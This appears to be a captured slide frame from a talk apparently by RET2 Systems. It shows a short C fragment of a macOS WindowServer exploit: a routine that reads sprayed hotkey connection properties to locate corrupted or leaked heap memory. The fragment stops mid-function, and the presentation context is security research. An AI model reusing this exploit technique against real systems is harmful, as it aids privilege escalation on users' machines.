 339 return found;
340 }
341
342 //
343 // HotKeys
344 //
345
346 unsigned int locate_hotkey_probes(uint32_t start, uint32_t end, uint32_t * keys, unsigned int length)
347 {
348 CFIndex got;
349 CFTypeRef valuePtr;
350 CFRange range = CFRangeMake(0, CORRUPTOR_SIZE);
351 char key_value[CORRUPTOR_SIZE] = {};
352
353 uint32_t found = 0;
354 uint64_t * leak = 0;
355
356 for(int i = start; i < end && found < length; i++)
357 {
358
359 // Request the a key's value from the windowserver
360 CFStringRef key_name = CFStringCreateWithFormat(NULL, NULL, KEY_FORMAT, HOTKEY_SPRAY_ID, i);
361 CGSCopyConnectionProperty(g_cid, g_cid, key_name, &valuePtr);
362 CFRelease(key_name);
363
364 // convert from string to raw bytes and configure search settings accordingly
RET2
SYSTEMS